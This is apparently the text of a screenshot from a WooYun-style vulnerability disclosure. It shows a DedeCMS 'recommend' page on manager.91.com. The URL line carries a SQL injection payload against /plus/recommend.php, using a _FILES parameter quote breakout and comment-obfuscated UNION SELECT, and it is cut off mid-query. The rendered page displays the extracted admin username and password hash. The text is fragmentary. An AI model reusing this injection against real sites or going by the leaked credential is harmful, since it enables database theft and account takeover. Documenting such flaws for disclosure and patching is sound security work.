 推荐_|admindede91|a8cfa8de2b617db53352_{dede:global name='cfg_webname'/} - 世界之窗浏览器极速版
manager.91.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\'%20or%20mid=@`\'`%20/*!50000union*//*!50000selec
新文件夹
推荐_|admindede91|a8cfa8
建站如此简单
DEDECMS
推荐：|admindede91|a8cfa8de2b617db53352
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admindede91|a8cfa8de2b617db53352
网址是：9=3
你的留言：
发送
www.wooyun.org